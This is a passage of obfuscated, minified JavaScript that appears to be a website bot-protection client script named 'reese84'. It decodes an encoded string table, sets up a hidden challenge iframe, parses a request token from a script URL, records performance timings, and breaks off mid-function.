j1','y2f1C2uG','z3bJ','DgHLicDU','Dc10ExbL','x2XHyMvS','ihrVignV','B2DHDgLV','CMvSB2fK','CMfUzg9T','y3jLyxrL','zg9JDw1L','zwn0zwqG','DMLZAwjS','zc4Gu2H1','vw5HyMXL','x19LEhrL','Aw1LCG','zMLUzenO','ksbPCYbV','AgvKDwXL','Aw1L','B3qGC3vW','zNjVBunO','AxrLCMf0','BgL6zvbY','zxD8ywrZ','CNvUqMjZ','zsbYzxrY','zM9YBs11','zxjYB3i','BgjHy2S','BMv4Da','BwvUDhnc','q2XHC3mG','sgvPz2H0','B0XVywq','C2fTzs1V','Cg9ZAxrP','CMvZB2X2','CYb2ywX1','zcbZDgf0','B3jPBMD8','zxH0','DgLHBhm','DxnLCKfN','BgXIywnR','igHHCYbU','BM8Ty2fJ','D2LKDgG','x2vHy2Hf','AxjHDgLV','B3qGCMv0','Cg93u29S','BMfTzq','uMvSB2fK','C2fUzgjV','CIbMB3iG','EvrHz05H','BgfPBJSG','x3nLDefZ','Dg9Rzw5j','zsb1C2uG','AwXLza','u2v0DgXL','Aw5NigLZ','C3rYDwn0','yxbWzw5K','CMLNAw4','txv0yxrP','z2v0sxrL','ywDLpq','rw5HyMXL','zgvSzxrL','tg9HzfrP','B3qGywXS','igjLihbY','DgvZDa','DgvUzxi','DhLoyw1L','BNn0CNvJ','ChjVBwLZ','DcbjBNq4','u29SDxrP','yxn5BMm','CMvZCg9U','CMvHzhLt','zgvKicGW','B3r8BwvK','yxrPB24V','x19LC01V','BMDuywC','yNL0zuXL','vgv4Da','tw9KDwXL','CKnHC2u','z3bYzxzP','Dg9Y','sgnHChrJ','B3bLBG','Cg9UC2u','ig9IAMvJ','CMXLBMnV','Ahr0CenS','uhjVDgvJ','DYiGB3bL','Cg9PtgvU','AgvPz2H0','otLDlG','AxnLxq','svbu','mtaWjq','zhzHBMnL','EwfOB28H','zYbVDxqT','DMvYDhG','DcbjBNqX','CNjHEuj1','y2XVBMu','igeGChjV','yM9KEvvZ','AxrLCMfI','BMnLq29U','DxjS','ngLUDgvY','DxnFDg9R','qwjWq29V','Dg9tDhjP','yw1WuMvS','ywn0zxiG','qMf0y2G','x2jVzhLj','BgvKigjL','Dhj5CW','rgf0zvrP','vfjbq0u','y3vYCMvU','zMXVB3i','BNmH','sgvHzgvY','B3rZFhLH','z2v0sw50','q2fWDgnO','B250Aw1L','zs4GvxnL','zxr0Bgvb','zgLZCgXH','DgvYBMfS','zcbJAgfY','ihrOzsbU','BMD0AcaY','Ag9VlMfK','C2vYDMvY','DxrZAwrL','u3LTyM9S','mtf2rLfdBeO','yxrLrxjY','u0vdt05e','rxjYB3i','CYbJB25Z','BwfYA3m','z2v0u3vM','oenSyw1W','Dg9Yig9Y','CYbIBg9I','y2HHCKnV','AYbJyw5U','ifSG','wc1szxf1','y29UDgvU','Dgv4Dc9W','vw5LEhbL','C2vizwfK','A2LWqxv0','ifbSzwfZ','zxn0lvvs','yw5UB3qG','x2jVzhLu','B3r5Cgvp','vvjmu2vH','DxjHyMXL','z2v0vgLT','BwvUDej5','B2DSzxXN','ihrVA2vU','C29SDMvY','mKfYCMf5','BurHDgeG','yMLUzgLU','qxjYyxLD','BgfIzwW','CMLIDxrL','yNL0zu9M','ihrOzsbY','DwvYEq','Aw5KzxHp','BMf2ywLS','Dwn0B3i','yxjYyxLI','nJC0nZi4qLbAzePJ','CMnOugfY','C3rHy2S','CMLWDg9Y','zsbMB3jT','u291CMnL','ANnVBJSG','C2v0uMvX','tMv0D29Y','qxv0B2XV','jdfFpq','zgvMAw5L','B25LoYbZ','C3vTBwfY','CMv0CNK','B250zxH0','Ec1KlxrL','vwLUDdHb','zvzHBhvL','wv9dt09l','mdeGr01u','CMvKAxjL','ChjLDMLV','ihvZzsb0','BMf2AwDH','Cg9YDgvK','AxnszwXV','CJOGzxHW','zxjY','EwfUzgv4','C2v0vgLT','z2v0u2vJ','C3vIBwL0','qwjVCNrf','B3rLy3rP','DMfSAwrH','yNjVA2vU','CMf0B3iS','BwfUy2u','y2fSBgvK','quqGCMvX','y2XLyxju','BNrLCMnL','DgLTzxjj','B3jTrgf0','u2nOzwr1','v2vIs2L0','oIbuAguG','C2XPy2u','y3rLzcb0','yw55ig5L','B3DfBMfI','DcbgBg9H','yMLUz2jV','DgLTzxjg','y2HHCNnL','ywjVCNq','rxHWAxj5','DgvUDeXV','y2HfBMDP','Ec1KlxrV','AgvJAW','Dw50','lMnVBs9I','BgvKigfZ','zxCNig9W','Aw5N','CMLWDa','mtHmq3jREKK','BwfUy2vu','u2nYAxb0','AgfZt3DU','u3vMzML4','twv0Ag9K','DgGGyhnY','zwXKig5H','B24U','uK9uta','zw50CMLL','DenVB2TP','BM5VDcbY','DhjPBq','y2XLyxjn','DcbHignV','ywn0AxzL','CNvUtgf0','zwfZDxjL','BM9Uzq','BNrYEq','CYbHihjL','z2v0ug93','BMLUzW','oYbZyw1L','y29VA2LL','re9nq29U','BgvK','C2HPzNq','AgLKzu1L','ugvYzM9Y','C2LNBMfS','zeXPC3rL','ww91ig11','ywqGrM9Y','yxjZzxq9','yNvMzMvY','zwn0Aw9U','zNnLDa','qM9KEsbU','ywrdB3vU','AgfYC2v0','ywrLCG','yMXVy2S','CMv0DxjU','DfDPBMrV','BKnVDw50','yxmGBM90','nKfYCMf5','B3qGyMuG','pvvurI04','ChjVDg90','BNvTyMvY','Dg90ExbL','AMvJDcbJ','DhXTC25I','CgvYzM9Y','ptSGCgf0','Cg93rw5H','CIbJyw5U','yw1W','yMLUza','ide5nZaG','q2fSBgjH','B2jQzwn0','C29SDxrP','mJbKy2rUz3K','B29NBgv8','CMLLC0j5','qwjVCNrd','Dg9YywDL','zxnZywDL','mZjbCNjH','B2nRugfN','BgL6zwq','y3jLzgvU','y2TfEgLZ','qurFu0ns','AM9PBG','qxjYyxKG','t1busu9o','zvnJCMLW','C3nHz2u','Cg9W','ntC0mePcqwDwtq','Dcb3AgLS','Ec13D3CT','y29UC3rY','AgfZ','D2fPDgLU','lM1VBML0','zhvSzq','BYbYywnL','lwLUChjV','DgHYB3C','BMv4DfrP','B25qCM90','B3bZ','ihrOzsbM','pvrODsWG','yM9KEsbH','neLUDgvY','DgvK','DhjPz2DL','uMvZCg9U','z2v0qwXS','zgvKo2nO','DxjUihrO','Dd11DgyT','y3DK','CMf0zq','CMLIzxjZ','CNvUt25m','x2jVzhLb','C2L0zt1S','x3n0yxrL','Dhj1zq','ywXZ','qwXYzwfK','C1vWvg9e','igeGzNvU','DxbKyxrL','CMvUzxDu','CMvYDw4','ysb0Aw1L','CNvJDg9Y','AgfZAa','zMLUzfnJ','B3zPzgvK','BgLZDgvU','ugfYyw1Z','AguGiM5L','vg9Rzw5s','y2fSBeDS','x2LUAxrc','zxjYB3iG','BgL0Eq','B2jZzxj2','yxLD','B25LCNjV','ig5VDcbZ','Ad0VoYbL','x19Nzw5L','A2vUuMvZ','ihrVigzP','y3rVCIbJ','CMvLC2vs','igr1zsb0','x3n1yNnJ','zwn1CMu','Cg9ZDgjH','q2HPBgq','zsbWCM9T','ywXSzw5N','B3iGr0vu','y2vPBa','oefYCMf5','CYbTDxn0','DgvJDgLV','CLrPBwvn','B29RAwu','Aw1LB3v0','x3nLDhrS','D2fYBG','z2v0vg9R','CMf5','C2v0qxr0','yMuGy2fS','B25TzxnZ','B25SAw5L','C3rVCa','BNrmAxn0','B25KCW','Cg9UC2uN','y291BgqG','x3DPBgXt','ntu1mZCWnhnQA3fPwG','y2fJAgvc','Aw50zxjZ','C2vuzxH0','zwrbDa'];a1_0x2826=function(){return _0x3dc0b6;};return a1_0x2826();}function a1_0x422d(_0x87cd6b,_0x169eb5){var _0x2826ce=a1_0x2826();return a1_0x422d=function(_0x422d52,_0x11639f){_0x422d52=_0x422d52-0x182;var _0x379be8=_0x2826ce[_0x422d52];if(a1_0x422d['lnjTPV']===undefined){var _0x3a0283=function(_0xe2f1ab){var _0x530c8d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa86be4='',_0x33e82c='';for(var _0x3235eb=0x0,_0x17685a,_0xbdf8be,_0x58de13=0x0;_0xbdf8be=_0xe2f1ab['charAt'](_0x58de13++);~_0xbdf8be&&(_0x17685a=_0x3235eb%0x4?_0x17685a*0x40+_0xbdf8be:_0xbdf8be,_0x3235eb++%0x4)?_0xa86be4+=String['fromCharCode'](0xff&_0x17685a>>(-0x2*_0x3235eb&0x6)):0x0){_0xbdf8be=_0x530c8d['indexOf'](_0xbdf8be);}for(var _0x494237=0x0,_0x3a68d5=_0xa86be4['length'];_0x494237<_0x3a68d5;_0x494237++){_0x33e82c+='%'+('00'+_0xa86be4['charCodeAt'](_0x494237)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33e82c);};a1_0x422d['OqJjIq']=_0x3a0283,_0x87cd6b=arguments,a1_0x422d['lnjTPV']=!![];}var _0x414dff=_0x2826ce[0x0],_0x52dd85=_0x422d52+_0x414dff,_0x420c99=_0x87cd6b[_0x52dd85];return!_0x420c99?(_0x379be8=a1_0x422d['OqJjIq'](_0x379be8),_0x87cd6b[_0x52dd85]=_0x379be8):_0x379be8=_0x420c99,_0x379be8;},a1_0x422d(_0x87cd6b,_0x169eb5);}(function(_0x1c6a23,_0x53097a){var _0x24b437=a1_0x422d,_0x1c6ac4=_0x1c6a23();while(!![]){try{var _0x3d5de8=-parseInt(_0x24b437(0x276))/0x1+-parseInt(_0x24b437(0x404))/0x2*(-parseInt(_0x24b437(0x50a))/0x3)+parseInt(_0x24b437(0x3c0))/0x4*(-parseInt(_0x24b437(0x446))/0x5)+parseInt(_0x24b437(0x1fd))/0x6*(-parseInt(_0x24b437(0x458))/0x7)+-parseInt(_0x24b437(0x4b4))/0x8+-parseInt(_0x24b437(0x2d2))/0x9*(-parseInt(_0x24b437(0x51b))/0xa)+parseInt(_0x24b437(0x394))/0xb*(parseInt(_0x24b437(0x543))/0xc);if(_0x3d5de8===_0x53097a)break;else _0x1c6ac4['push'](_0x1c6ac4['shift']());}catch(_0x26aa44){_0x1c6ac4['push'](_0x1c6ac4['shift']());}}}(a1_0x2826,0x797eb));var reese84;!(function(){var _0xe2f1ab={0x13e:function(_0x3235eb,_0x17685a,_0xbdf8be){'use strict';var _0x147f99=a1_0x422d;var _0x58de13=this&&this[_0x147f99(0x4dc)+_0x147f99(0x1c5)]||function(_0xd4963f,_0x2bc2fe,_0x2941db,_0xa9b2e5){return new(_0x2941db||(_0x2941db=Promise))(function(_0x5a938,_0x4983c8){var _0x2101e8=a1_0x422d;function _0x1cf2ab(_0x539791){var _0x2dd551=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x2dd551(0x319)](_0x539791));}catch(_0x5acda2){_0x4983c8(_0x5acda2);}}function _0x62eff6(_0x2afe21){var _0x3deed8=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x3deed8(0x462)](_0x2afe21));}catch(_0x28bbde){_0x4983c8(_0x28bbde);}}function _0x1653a9(_0x210855){var _0x32ad63=a1_0x422d,_0x54016d;_0x210855[_0x32ad63(0x215)]?_0x5a938(_0x210855[_0x32ad63(0x4ba)]):(_0x54016d=_0x210855[_0x32ad63(0x4ba)],_0x54016d instanceof _0x2941db?_0x54016d:new _0x2941db(function(_0x221859){_0x221859(_0x54016d);}))[_0x32ad63(0x4d1)](_0x1cf2ab,_0x62eff6);}_0x1653a9((_0xa9b2e5=_0xa9b2e5[_0x2101e8(0x2c3)](_0xd4963f,_0x2bc2fe||[]))[_0x2101e8(0x319)]());});},_0x494237=this&&this[_0x147f99(0x492)+_0x147f99(0x4c9)]||function(_0x2d2753,_0x174272){var _0x5dd0bc=_0x147f99,_0x142b61,_0xc4c240,_0x167e00,_0x3ecd1d={'label':0x0,'sent':function(){if(0x1&_0x167e00[0x0])throw _0x167e00[0x1];return _0x167e00[0x1];},'trys':[],'ops':[]},_0x422f7e=Object[_0x5dd0bc(0x303)]((_0x5dd0bc(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x5dd0bc(0x437)+_0x5dd0bc(0x274)]);return _0x422f7e[_0x5dd0bc(0x319)]=_0x5d5663(0x0),_0x422f7e[_0x5dd0bc(0x462)]=_0x5d5663(0x1),_0x422f7e[_0x5dd0bc(0x430)]=_0x5d5663(0x2),_0x5dd0bc(0x4c0)+'on'==typeof Symbol&&(_0x422f7e[Symbol[_0x5dd0bc(0x311)+'or']]=function(){return this;}),_0x422f7e;function _0x5d5663(_0x56d0){return function(_0xdbe44f){return function(_0x221794){var _0x1a0398=a1_0x422d;if(_0x142b61)throw new TypeError(_0x1a0398(0x4f9)+_0x1a0398(0x1b5)+_0x1a0398(0x1bb)+_0x1a0398(0x2bb)+_0x1a0398(0x201)+'.');for(;_0x422f7e&&(_0x422f7e=0x0,_0x221794[0x0]&&(_0x3ecd1d=0x0)),_0x3ecd1d;)try{if(_0x142b61=0x1,_0xc4c240&&(_0x167e00=0x2&_0x221794[0x0]?_0xc4c240[_0x1a0398(0x430)]:_0x221794[0x0]?_0xc4c240[_0x1a0398(0x462)]||((_0x167e00=_0xc4c240[_0x1a0398(0x430)])&&_0x167e00[_0x1a0398(0x2b2)](_0xc4c240),0x0):_0xc4c240[_0x1a0398(0x319)])&&!(_0x167e00=_0x167e00[_0x1a0398(0x2b2)](_0xc4c240,_0x221794[0x1]))[_0x1a0398(0x215)])return _0x167e00;switch(_0xc4c240=0x0,_0x167e00&&(_0x221794=[0x2&_0x221794[0x0],_0x167e00[_0x1a0398(0x4ba)]]),_0x221794[0x0]){case 0x0:case 0x1:_0x167e00=_0x221794;break;case 0x4:return _0x3ecd1d[_0x1a0398(0x3b7)]++,{'value':_0x221794[0x1],'done':!0x1};case 0x5:_0x3ecd1d[_0x1a0398(0x3b7)]++,_0xc4c240=_0x221794[0x1],_0x221794=[0x0];continue;case 0x7:_0x221794=_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;default:if(!(_0x167e00=_0x3ecd1d[_0x1a0398(0x37e)],(_0x167e00=_0x167e00[_0x1a0398(0x523)]>0x0&&_0x167e00[_0x167e00[_0x1a0398(0x523)]-0x1])||0x6!==_0x221794[0x0]&&0x2!==_0x221794[0x0])){_0x3ecd1d=0x0;continue;}if(0x3===_0x221794[0x0]&&(!_0x167e00||_0x221794[0x1]>_0x167e00[0x0]&&_0x221794[0x1]<_0x167e00[0x3])){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x221794[0x1];break;}if(0x6===_0x221794[0x0]&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x1]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x1],_0x167e00=_0x221794;break;}if(_0x167e00&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x2]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x2],_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x2f1)](_0x221794);break;}_0x167e00[0x2]&&_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;}_0x221794=_0x174272[_0x1a0398(0x2b2)](_0x2d2753,_0x3ecd1d);}catch(_0xafe70a){_0x221794=[0x6,_0xafe70a],_0xc4c240=0x0;}finally{_0x142b61=_0x167e00=0x0;}if(0x5&_0x221794[0x0])throw _0x221794[0x1];return{'value':_0x221794[0x0]?_0x221794[0x1]:void 0x0,'done':!0x0};}([_0x56d0,_0xdbe44f]);};}};Object[_0x147f99(0x3cb)+_0x147f99(0x4bf)+'ty'](_0x17685a,_0x147f99(0x353)+_0x147f99(0x45f),{'value':!0x0}),_0x17685a[_0x147f99(0x4c8)+_0x147f99(0x190)+_0x147f99(0x232)]=_0x39d363,_0x17685a[_0x147f99(0x1b6)+_0x147f99(0x408)]=_0x3c8503,_0x17685a[_0x147f99(0x39a)+_0x147f99(0x20e)]=_0x153d01,_0x17685a[_0x147f99(0x303)+_0x147f99(0x235)+_0x147f99(0x296)+_0x147f99(0x266)+_0x147f99(0x44b)]=function(){var _0x239141=_0x147f99,_0x3f086a,_0x42b176,_0x57d359=this,_0x968687=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x45f394),_0x24eaa1=null;if(_0x4ccc61[_0x239141(0x523)]>0x0){var _0x43c2ff=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x249b47);null!==_0x43c2ff&&(null===(_0x3f086a=_0x43c2ff[_0x239141(0x562)+_0x239141(0x22c)+'t'])||void 0x0===_0x3f086a||_0x3f086a[_0x239141(0x253)+_0x239141(0x49b)](_0x43c2ff));var _0x404e08=document[_0x239141(0x303)+_0x239141(0x22c)+'t'](_0x239141(0x22d));_0x404e08['id']=_0x249b47,_0x404e08[_0x239141(0x293)]=_0x4ccc61,_0x404e08[_0x239141(0x331)+'x'][_0x239141(0x4ba)]=_0x239141(0x54b)+_0x239141(0x4c6)+'s',_0x404e08[_0x239141(0x25c)][_0x239141(0x1c3)+_0x239141(0x48c)]=_0x239141(0x417),_0x404e08[_0x239141(0x25c)][_0x239141(0x32a)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x364)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x31f)+'on']=_0x239141(0x1d4),_0x404e08[_0x239141(0x25c)][_0x239141(0x50f)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x4cf)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x222)]=_0x239141(0x54f),_0x42b176=new Promise(function(_0x25e100){var _0x44c7c9=_0x239141;_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x1cc),function(){var _0xf698af=_0x44c7c9,_0x1e4a21,_0x14b9e1=_0x153d01(),_0x4323f2=null===_0x14b9e1?null:_0x3c8503(_0x14b9e1);null!==_0x4323f2&&(null===(_0x1e4a21=_0x404e08[_0xf698af(0x3a2)+_0xf698af(0x431)+'w'])||void 0x0===_0x1e4a21||_0x1e4a21[_0xf698af(0x52a)+_0xf698af(0x456)](_0x4323f2,'*')),_0x25e100();}),_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x317),function(){_0x25e100();});}),document[_0x239141(0x4da)][_0x239141(0x33c)+_0x239141(0x49b)](_0x404e08),_0x404e08[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x404e08;}else _0x968687?(_0x42b176=Promise[_0x239141(0x320)+'e'](),_0x968687[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x968687):_0x42b176=Promise[_0x239141(0x320)+'e']();return function(){return _0x58de13(_0x57d359,void 0x0,void 0x0,function(){return _0x494237(this,function(_0x3aa48b){var _0x53f41c=a1_0x422d;switch(_0x3aa48b[_0x53f41c(0x3b7)]){case 0x0:return window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']&&(clearTimeout(window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']),window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']=null),null!==_0x968687&&(_0x968687[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x417)),[0x4,_0x42b176];case 0x1:return _0x3aa48b[_0x53f41c(0x1d3)](),null!==_0x24eaa1&&(_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x42f),_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x1c3)+_0x53f41c(0x48c)]=_0x53f41c(0x306)+'e',_0x24eaa1[_0x53f41c(0x1c9)+_0x53f41c(0x31c)]),[0x4,new Promise(function(_0x2ee055){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x2ee055();});});});})];case 0x2:return _0x3aa48b[_0x53f41c(0x1d3)](),[0x2,_0x24eaa1];}});});};},_0x17685a[_0x147f99(0x421)+_0x147f99(0x456)]=function(_0x60bed7){var _0x4705b5=_0x147f99,_0x22132c;if(!_0x60bed7)return;_0x60bed7['id']===_0x45f394?_0x60bed7[_0x4705b5(0x25c)][_0x4705b5(0x38b)+'y']=_0x4705b5(0x417):null===(_0x22132c=_0x60bed7[_0x4705b5(0x562)+_0x4705b5(0x1c1)])||void 0x0===_0x22132c||_0x22132c[_0x4705b5(0x253)+_0x4705b5(0x49b)](_0x60bed7),null===window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']&&window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e']&&(window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']=window[_0x4705b5(0x3de)+_0x4705b5(0x27b)](window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e'],0x2710));},_0x17685a[_0x147f99(0x54a)+_0x147f99(0x3d2)]=_0x135a88;var _0x3a68d5=_0xbdf8be(0xd0c),_0x4ccc61=_0x135a88(''),_0x249b47=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x2f3)+_0x147f99(0x254),_0x45f394=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x26f);function _0x39d363(_0x5c797e){var _0x4912d6=_0x147f99,_0x540bb3,_0xd36686=(_0x540bb3=_0x5c797e)instanceof Array?null:_0x540bb3 instanceof Object?_0x540bb3:null;if(null===_0xd36686)return null;var _0xf4bea9=_0xd36686['r'],_0x22ed31=_0xd36686['c'];return _0x4912d6(0x1f0)!=typeof _0xf4bea9?null:{'customer_request_id':_0x4912d6(0x1f0)==typeof _0x22ed31?_0x22ed31:null,'request_id':_0xf4bea9};}function _0x3c8503(_0x1d61c2){var _0x2ea61b=_0x147f99;try{var _0x42a870=atob(_0x1d61c2[_0x2ea61b(0x22b)+'e'](/-/g,'+')[_0x2ea61b(0x22b)+'e'](/_/g,'/')[_0x2ea61b(0x22b)+'e'](/~/g,'='));return _0x39d363(JSON[_0x2ea61b(0x297)](_0x42a870));}catch(_0x28cc56){return null;}}function _0x153d01(){var _0x2e1d06=_0x147f99,_0x510ee8=(function(){var _0x2c965d=a1_0x422d;try{return(0x0,_0x3a68d5[_0x2c965d(0x30b)+_0x2c965d(0x49d)+_0x2c965d(0x455)+'t'])();}catch(_0x225bb4){return null;}}());if(null===_0x510ee8)return null;var _0x43fcf8=_0x510ee8[_0x2e1d06(0x293)][_0x2e1d06(0x225)]('?')[0x1]||null;if(null===_0x43fcf8)return null;for(var _0x380819=0x0,_0x2c2e24=_0x43fcf8[_0x2e1d06(0x225)]('&');_0x380819<_0x2c2e24[_0x2e1d06(0x523)];_0x380819++){var _0x2b78d4=_0x2c2e24[_0x380819][_0x2e1d06(0x225)]('='),_0x420a7c=_0x2b78d4[0x0],_0x43d56c=_0x2b78d4[0x1];if('s'===_0x420a7c)return _0x43d56c;}return null;}function _0x135a88(_0x43f3af){return _0x43f3af;}},0x140:function(_0x2f5bec,_0x515ecf){'use strict';var _0xb8ac0f=a1_0x422d;Object[_0xb8ac0f(0x3cb)+_0xb8ac0f(0x4bf)+'ty'](_0x515ecf,_0xb8ac0f(0x353)+_0xb8ac0f(0x45f),{'value':!0x0}),_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']=void 0x0,_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']={'base64ToUint8Array':function(_0x18b301){var _0x3c4e09=_0xb8ac0f,_0x10d652=null;if(window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)])_0x10d652=window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)](_0x18b301);else{var _0x1edbe4=window[_0x3c4e09(0x569)](_0x18b301);_0x10d652=new window[(_0x3c4e09(0x3d1))+(_0x3c4e09(0x227))](_0x1edbe4[_0x3c4e09(0x523)]);for(var _0x50ba6a=0x0;_0x50ba6a<_0x1edbe4[_0x3c4e09(0x523)];_0x50ba6a++)_0x10d652[_0x50ba6a]=_0x1edbe4[_0x3c4e09(0x39e)+_0x3c4e09(0x250)](_0x50ba6a);}return _0x10d652;}};},0x4af:function(_0x29da92,_0x545a04){'use strict';var _0x4c1580=a1_0x422d;Object[_0x4c1580(0x3cb)+_0x4c1580(0x4bf)+'ty'](_0x545a04,_0x4c1580(0x353)+_0x4c1580(0x45f),{'value':!0x0}),_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=void 0x0,_0x545a04[_0x4c1580(0x3f6)+_0x4c1580(0x54e)]=function(_0x5e3576){var _0x3ffd7e=_0x4c1580,_0x5bc5b3=_0x5e3576||-0x1!==location[_0x3ffd7e(0x4f7)][_0x3ffd7e(0x3bc)+'f'](_0x43f9fb);return performance&&_0x5bc5b3?new _0x1d3cd2(_0x5bc5b3):new _0x5ce145();};var _0x48b899=_0x4c1580(0x4d9)+'4_',_0x43f9fb=_0x4c1580(0x4d9)+_0x4c1580(0x2af)+_0x4c1580(0x264)+'e',_0x1d3cd2=(function(){var _0x2f4fdd=_0x4c1580;function _0x50192c(_0x906116){var _0x1345c3=a1_0x422d;this[_0x1345c3(0x275)+_0x1345c3(0x1cd)]=_0x906116;}return _0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x502)]=function(_0x2d7cf3){var _0xeb8e6e=_0x2f4fdd;this[_0xeb8e6e(0x2ba)](_0x48b899+_0x2d7cf3+_0xeb8e6e(0x1b9));},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4f6)+_0x2f4fdd(0x26a)+'l']=function(_0xffb836){var _0x411553=_0x2f4fdd;this[_0x411553(0x275)+_0x411553(0x1cd)]&&this[_0x411553(0x502)](_0xffb836);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4ae)]=function(_0x2c5bdc){var _0x75638a=_0x2f4fdd,_0xe5813d=(_0x2c5bdc=_0x48b899+_0x2c5bdc)+_0x75638a(0x53a);this[_0x75638a(0x2ba)](_0xe5813d),performance[_0x75638a(0x412)+_0x75638a(0x416)+'s'](_0x2c5bdc),performance[_0x75638a(0x199)+'e'](_0x2c5bdc,_0x2c5bdc+_0x75638a(0x1b9),_0xe5813d);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2f6)+_0x2f4fdd(0x38c)]=function(_0x8e53c1){var _0x40483d=_0x2f4fdd;this[_0x40483d(0x275)+_0x40483d(0x1cd)]&&this[_0x40483d(0x4ae)](_0x8e53c1);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x3cd)+'y']=function(){var _0x3a6be9=_0x2f4fdd;return performance[_0x3a6be9(0x2b3)+_0x3a6be9(0x448)+_0x3a6be9(0x4e5)](_0x3a6be9(0x199)+'e')[_0x3a6be9(0x513)](function(_0x30a3ba){var _0x54b12f=_0x3a6be9;return 0x0===_0x30a3ba[_0x54b12f(0x32f)][_0x54b12f(0x3bc)+'f'](_0x48b899);})[_0x3a6be9(0x25f)](function(_0x243608,_0x3fe424){var _0x402e17=_0x3a6be9;return _0x243608[_0x3fe424[_0x402e17(0x32f)][_0x402e17(0x22b)+'e'](_0x48b899,'')]=_0x3fe424[_0x402e17(0x549)+'on'],_0x243608;},{});},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2ba)]=function(_0x32ab93){var _0x38aef6=_0x2f4fdd;performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)]&&performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)](_0x32ab93),performance[_0x38aef6(0x2ba)]&&performance[_0x38aef6(0x2ba)](_0x32ab93);},_0x50192c;}());function _0x217e7c(){var _0x29a51b=_0x4c1580;return Date[_0x29a51b(0x2b0)]?Date[_0x29a51b(0x2b0)]():new Date()[_0x29a51b(0x3ae)+'e']();}_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=_0x1d3cd2;var _0x5ce145=(function(){var _0x3c75b6=_0x4c1580;function _0x30baa2(){var _0x1129b2=a1_0x422d;this[_0x1129b2(0x399)]={},this[_0x1129b2(0x199)+'es']={};}return _0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x502)]=function(_0x5151ee){var _0x94eaa5=_0x3c75b6;this[_0x94eaa5(0x399)][_0x5151ee]=_0x217e7c();},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4f6)+_0x3c75b6(0x26a)+'l']=function(_0xde812f){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4ae)]=function(_0x45dcc7){var 